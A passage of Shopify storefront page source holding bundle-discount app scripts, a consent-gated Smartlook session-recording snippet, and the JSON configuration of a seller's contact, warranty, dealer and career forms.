      if (!mainProduct) return null;
      mainProduct.collections = null;
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "";
      
      mainProduct.options_with_values = [
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_0mEMReSVF-HWoAzJGD1KBA":{"uuid":"0mEMReSVF-HWoAzJGD1KBA","form_name":"Contact Us","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1\u003eContact Us\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Contact Us","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Phone Number ","required":"yes","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"textarea","position":4,"label":"Message","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_56f_atVUL-3EnCLWq8_-oQ":{"uuid":"56f_atVUL-3EnCLWq8_-oQ","form_name":"Register Complaint","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003eRegister a Complaint\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Register Complaint","":"support@ruheindia.in","captcha_align":"center","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"select","position":4,"label":"Subject","required":"yes","values":"Product Quality\nShipping\nRefund\nReturn\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"Others"},{"type":"textarea","position":5,"label":"Message","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"file","position":6,"label":"Upload Invoice","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"image","position":7,"label":"Upload Image","required":"yes","imageMultiple":"yes","imagenoMultiple":"5","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"file","position":8,"label":"Upload Video","halfwidth":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_5IT5slD5gpk-2P7zgtqbIw":{"uuid":"5IT5slD5gpk-2P7zgtqbIw","form_name":"Dealers","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Dealers","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":1,"label":"Store Name","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"select","position":2,"label":"State","values":"Andaman and Nicobar Islands\nAndhra Pradesh\nArunachal Pradesh\nAssam\nBihar\nChandigarh\nChhattisgarh\nDadra and Nagar Haveli\nDaman and Diu\nDelhi\nGoa\nGujarat\nHaryana\nHimachal Pradesh\nJammu and Kashmir\nJharkhand\nKarnataka\nKerala\nLakshadweep\nMadhya Pradesh\nMaharashtra\nManipur\nMeghalaya\nMizoram\nNagaland\nOdisha\nPuducherry\nPunjab\nRajasthan\nSikkim\nTamil Nadu\nTelangana\nTripura\nUttar Pradesh\nUttarakhand\nWest Bengal","elementCost":{},"halfwidth":"yes","placeholder":"State","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":4,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":5,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":6,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":7,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_elxJOUzZUip6uDeddNvSyw":{"uuid":"elxJOUzZUip6uDeddNvSyw","form_name":" Warranty Registration ","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003e\u0026nbsp;Warranty Registration\u0026nbsp;\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eThank You for\u0026nbsp;Warranty Registration.\u003c\/p\u003e\n","captcha_enable":"yes","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#ffffff","input_back_color_hover":"#ffffff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#000000","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"14","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":" Warranty Registration ","":"support@ruheindia.com","formElements":[{"type":"text","position":0,"label":"Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":1,"label":"Contact Number","required":"yes","halfwidth":"yes","page_number":1},{"type":"email","position":2,"label":"Email ID","required":"yes","email_confirm":"yes","Conditions":{},"halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Product name","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":4,"label":"Date of purchase","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"select","position":5,"label":"Purchased from (Amazon\/Ruhe-Website\/Dealer)","halfwidth":"no","required":"yes","values":"Amazon\nRuhe Website\nDealer\nOthers","elementCost":{},"page_number":1,"other_value":"yes","other_value_label":"others"},{"Conditions":{},"type":"textarea","position":6,"label":"Address","required":"yes","halfwidth":"no","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":9,"label":"City","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":10,"label":"Order ID","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"label","position":11,"label":"Upload Invoice","page_number":1},{"Conditions":{},"type":"file","position":12,"label":"Choose a File","required":"yes","halfwidth":"no","page_number":1,"imageMultiple":"yes"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_LjsEluBIhN5F9R4ZsmBK1A":{"uuid":"LjsEluBIhN5F9R4ZsmBK1A","form_name":"Career","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
